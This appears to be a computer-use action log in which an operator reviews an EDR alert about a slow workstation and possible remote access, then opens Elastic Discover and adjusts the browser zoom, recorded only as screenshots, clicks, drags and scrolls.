
Examine the workstation symptoms and the EDR alert in the scenario, highlighting the slowdown, suspicious network activity and potential remote access
left_click_drag(588, 273, 689, 273)

left_click(315, 290)

left_click_drag(157, 291, 295, 290)

left_click_drag(101, 348, 378, 388)

left_click_drag(780, 349, 940, 350)

left_click(305, 375)

Switch to the Elastic home page and open Discover from the Analytics section
left_click(318, 81)

scroll(367, 319, "down", 5)

scroll(460, 421, "up", 5)

left_click(26, 259)

scroll(83, 457, "down", 2)

scroll(81, 425, "up", 2)

left_click(44, 402)

Reduce the browser zoom of the Discover page to 67%
left_click(1013, 133)

left_click_drag(942, 477, 37, 56)

scroll(873, 445, "down", 3)

left_click(883, 415)

left_click(299, 406)
